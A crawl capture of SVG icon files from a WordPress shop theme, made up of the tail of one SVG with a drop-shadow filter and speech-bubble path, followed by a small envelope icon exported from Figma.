<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<path id="path0_fill" fill-rule="evenodd" d="M 205.206 0L 6.8548 0.0884552C 3.08466 0.0884552 0 3.17311 0 6.94325L 0.0348664 401.247C 0.0348664 405.017 3.11952 408.102 6.88966 408.102L 176.5 408.014C 180.711 409.874 173.024 420.254 173.024 420.254C 189.573 417.317 196.33 409.727 197.652 408.014L 205.241 408.014C 209.011 408.014 212.096 404.929 212.096 401.159L 212.061 6.8548C 212.061 3.08466 208.977 0 205.206 0Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1
body_size: -56
content:
<svg width="22" height="18" viewBox="0 0 22 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1343 505)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(1343 -505)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 20 0L 2 0C 0.9 0 0 0.9 0 2L 0 16C 0 17.1 0.9 18 2 18L 20 18C 21.1 18 22 17.1 22 16L 22 2C 22 0.9 21.1 0 20 0ZM 20 16L 2 16L 2 4L 11 10L 20 4L 20 16ZM 11 8L 2 2L 20 2L 11 8Z"/>
</defs>
</svg>
